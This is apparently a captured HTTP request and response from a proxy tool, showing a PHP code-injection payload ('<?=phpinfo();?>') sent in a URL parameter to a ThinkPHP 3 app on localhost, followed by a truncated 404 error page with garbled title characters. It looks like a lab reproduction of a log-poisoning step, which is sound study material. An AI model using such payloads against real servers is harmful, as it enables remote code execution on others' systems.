 Request
Raw Params Headers Hex
GET /tp3/index.php?m=--><?=phpinfo();?> HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101
Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: PHPSESSID=np6v88jt9982el6btpcm998moe
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Response
Raw Headers Hex HTML Render
HTTP/1.1 404 Not Found
Server: nginx/1.15.11
Date: Mon, 23 Aug 2021 12:56:41 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.4
Content-Length: 2300
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type">
<title>□□□□□□</title>
<style type="text/css">
*{ padding: 0; margin: 0; }
html{ overflow-y: scroll; }
body{ background: #fff; font-family: '□□□□'; color: #333; font-size: 16px; }
img{ border: 0; }
.error{ padding: 24px 48px; }
.face{ font-size: 100px; font-weight: normal; line-height: 120px; margin-bottom:
12px; }
h1{ font-size: 32px; line-height: 48px; }
.error .content{ padding-top: 10px}
.error .info{ margin-bottom: 12px; }
.error .info .title{ margin-bottom: 3px; }
.error .info .title h3{ color: #000; font-weight: 700; font-size: 16px; }
.error .info .text{ line-height: 24px; }
.copyright{ padding: 12px 48px; color: #999; }
.copyright a{ color: #000; text-decoration: none; }
</style>
</head>
<body>